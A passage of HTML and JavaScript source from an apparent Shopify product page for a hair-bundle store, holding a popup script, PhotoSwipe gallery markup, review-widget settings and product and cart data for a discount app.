    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1384177139795",
      collection_id: "439258579",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
            productId: 1384177139795,
            collections: [
                
                    {
                        "id": "61502783571",
                        "handle": "8a-hair-bundles-deals",
                        "title": "10A Bundles Deal",
                        "gid": "gid://shopify/Collection/61502783571"
                    },
                
                    {
                        "id": "57479823443",
                        "handle": "8a-vrigin-hair",
                        "title": "10A Virgin Hair",
                        "gid": "gid://shopify/Collection/57479823443"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "439258579",
                        "handle": "body-wave-hair",
                        "title": "Body wave",
                        "gid": "gid://shopify/Collection/439258579"
                    },
                
                    {
                        "id": "434312723",
                        "handle": "hair-bundles-with-closure-frontal",
                        "title": "Bundle with Closure Frontal",
                        "gid": "gid://shopify/Collection/434312723"
                    },
                
                    {
                        "id": "274655379539",
                        "handle": "bundles",
                        "title": "Bundles",
                        "gid": "gid://shopify/Collection/274655379539"
                    },
                
                    {
                        "id": "274654986323",
                        "handle": "closre-frontal",
                        "title": "Closre&Frontal",
                        "gid": "gid://shopify/Collection/274654986323"
                    },
                
                    {
                        "id": "274655019091",
                        "handle": "closure-frontal",
                        "title": "Closure",
                        "gid": "gid://shopify/Collection/274655019091"
                    },
                
                    {
                        "id": "163202367571",
                        "handle": "difference-between",
                        "title": "Difference between 10A & 12A Grade Hair",
                        "gid": "gid://shopify/Collection/163202367571"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "263158038611",
                        "handle": "extra-30-off",
                        "title": "Extra 30% OFF",
                        "gid": "gid://shopify/Collection/263158038611"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "274655051859",
                        "handle": "frontal",
                        "title": "Frontal",
                        "gid": "gid://shopify/Collection/274655051859"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":32276176666707,"title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","option1":"3 Bundles Plus Closure","option2":"8 8 8 Closure 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","options":["3 Bundles Plus Closure","8 8 8 Closure 8"],"price":11946,"weight":500,"compare_at_price":18100,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

